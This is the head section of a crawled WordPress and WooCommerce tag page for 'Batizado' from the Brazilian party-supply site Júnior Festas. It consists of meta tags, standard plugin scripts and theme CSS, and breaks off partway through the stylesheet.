

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juniorfestas.com.br/tag/batizado/
body_size: 25119
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Batizado &#8211; Júnior Festas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Júnior Festas &raquo; Batizado" href="https://www.juniorfestas.com.br/tag/batizado/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Batizado &#8211; Júnior Festas">
<meta property="og:url" content="https://www.juniorfestas.com.br/tag/batizado/">
<meta property="og:locale" content="pt_BR">
<meta property="og:site_name" content="Júnior Festas">
<meta property="og:type" content="website">
<meta property="og:image" content="https://www.juniorfestas.com.br/wp-content/uploads/2023/08/batizado-1da-1024x1024.jpg" itemprop="image">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.juniorfestas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.juniorfestas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C400%2C700%7CLora%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.css?ver=b99628f8' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.juniorfestas.com.br/wp-content/themes/Impreza-child/style.css?ver=8.21' media='all' />
<script src="https://www.juniorfestas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" async id="tp-tools-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" async id="revmin-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://www.juniorfestas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.juniorfestas.com.br/wp-json/wp/v2/tags/296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.juniorfestas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="alternate" hreflang="pt-BR" href="https://www.juniorfestas.com.br/tag/batizado/"/>
<link rel="alternate" hreflang="pt" href="https://www.juniorfestas.com.br/tag/batizado/"/>
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.21") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.21") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.21") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.21") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.21") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.21") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar 